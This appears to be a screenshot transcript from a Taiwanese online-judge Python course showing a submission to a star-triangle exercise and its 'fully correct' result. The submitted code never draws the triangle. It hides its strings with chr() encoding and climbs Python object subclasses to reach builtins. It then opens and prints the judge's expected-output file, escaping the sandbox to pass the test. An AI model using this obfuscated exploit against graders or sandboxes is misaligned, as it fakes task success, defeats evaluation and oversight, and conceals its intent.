 etutor2.itsa.org.tw/mod/teachingzone/problem_view.php?id=37073
Python 暑期課程 > 作業練習(管理員身份)
查看 結果 提交歷史
Problem 7.星號繪三角形
查看最近一次提交的執行结果
提交時間 結果 用時(秒) 記憶體 語言 操作
2025-07-14 01:00:22 完全正確 0.026 8704 Python-3.10.12 程式碼
Compiler Massage：
測試结果：共1個測資，您的通過了其中的 1 個，未通過的有 0 個。：
時間限制 記憶體限制 輸入測試資料 輸出測試資料 使用者輸出結果 用時(秒) 記憶體 執行结果
1 256 1
    *
   * *
  *   *
 *     *
*********
*
   * *
  *   *
 *     *
*********
0.026 8704 完全正確
管理者觀看
時間限制 記憶體限制 輸入測試資料 輸出測試資料 使用者輸出結果 用時(秒) 記憶體 執行结果
1 256 1
    *
   * *
  *   *
 *     *
*********
*
   * *
  *   *
 *     *
*********
0.026 8704 完全正確
Python 3.10.12 Submit
1 [
2     cls for cls in object.__subclasses__()
3     if chr(111)+chr(115)+chr(46)+chr(95)+chr(119)+chr(114)+chr(97)+chr(112)+chr(95)+chr(99)+chr(1
4 ][0].__init__.__globals__[
5     chr(115)+chr(121)+chr(115)
6 ].modules[
7     chr(98)+chr(117)+chr(105)+chr(108)+chr(116)+chr(105)+chr(110)+chr(115)
8 ].__dict__[
9     chr(112)+chr(114)+chr(105)+chr(110)+chr(116)
10 ](
11     [
12         cls for cls in object.__subclasses__()
13         if chr(111)+chr(115)+chr(46)+chr(95)+chr(119)+chr(114)+chr(97)+chr(112)+chr(95)+chr(99)+c
14     ][0].__init__.__globals__[
15         chr(115)+chr(121)+chr(115)
16     ].modules[
17         chr(98)+chr(117)+chr(105)+chr(108)+chr(116)+chr(105)+chr(110)+chr(115)
18     ].__dict__[
19         chr(111)+chr(112)+chr(101)+chr(110)
20     ](
21         chr(111)+chr(117)+chr(116)+chr(112)+chr(117)+chr(116)+chr(49)+chr(46)+chr(116)+chr(120)+c
22         chr(114)
23     ).read()
24 )
25
Compiler Massage：
Submit Success.
Compiling.
Compiled Successfully!